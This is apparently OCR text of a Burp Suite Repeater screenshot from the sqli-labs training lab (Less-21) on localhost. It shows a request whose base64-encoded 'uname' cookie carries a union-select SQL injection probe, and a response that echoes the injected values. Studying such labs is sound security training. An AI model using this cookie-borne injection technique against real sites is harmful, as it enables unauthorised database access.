 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw \n Actions
1 GET /sqlilabs/Less-21/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
12 sec-ch-ua-mobile: ?0
13 Referer: http://127.0.0.1/sqlilabs/Less-21/index.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: uname=MScpIHVuaW9uIHNlbGVjdCAxLDIsMy0tICM=
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
MScpIHVuaW9uIHNlbGVjdCAxLDIsMy0tICM= and
expires: Thu 17 Mar 2022 - 09:02:17
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!
INSPECTOR
Done 1,439 bytes | 2,075 millis